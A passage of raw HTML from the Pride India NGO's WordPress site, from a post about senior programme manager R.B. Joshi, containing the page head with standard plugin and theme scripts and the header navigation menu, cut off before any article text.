

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/mr-r-b-joshisenior-programme-manager/
body_size: 12022
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Mr. R.B. JoshiSenior Programme Manager &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Mr. R.B. JoshiSenior Programme Manager Comments Feed" href="https://www.prideindia.org/mr-r-b-joshisenior-programme-manager/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.prideindia.org/wp-json/wp/v2/posts/1037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/mr-r-b-joshisenior-programme-manager/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=1037' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fmr-r-b-joshisenior-programme-manager%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fmr-r-b-joshisenior-programme-manager%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="post-template-default single single-post postid-1037 single-format-standard gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
